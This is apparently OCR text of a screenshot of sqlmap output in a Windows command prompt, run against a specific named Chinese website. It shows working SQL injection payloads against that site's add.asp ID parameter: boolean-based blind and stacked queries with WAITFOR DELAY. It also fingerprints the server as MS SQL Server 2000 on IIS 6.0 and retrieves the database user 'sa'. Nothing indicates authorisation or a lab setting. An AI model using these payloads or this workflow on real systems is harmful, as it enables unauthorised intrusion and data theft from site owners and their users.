 管理员: 命令提示符
sible for any misuse or damage caused by this program
[*] starting at 22:21:12
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[22:21:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: http://www.yzsx.net.cn:80/ws2004/SysManage/Research/DiaoChaZhuTi/ad
d.asp?ID=(SELECT (CASE WHEN (1926=1926) THEN 48 ELSE 1926*(SELECT 1926 FROM mast
er..sysdatabases) END))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.yzsx.net.cn:80/ws2004/SysManage/Research/DiaoChaZhuTi/ad
d.asp?ID=48; WAITFOR DELAY '0:0:5'--
---
[22:21:13] [INFO] testing Microsoft SQL Server
[22:21:13] [INFO] confirming Microsoft SQL Server
[22:21:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:21:13] [INFO] fetching current user
[22:21:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:21:14] [INFO] retrieved:
[22:21:14] [WARNING] reflective value(s) found and filtering out
[22:21:16] [INFO] heuristics detected web page charset 'GB2312'
sa
current user:    'sa'
[22:21:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[22:21:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yzsx.net.cn'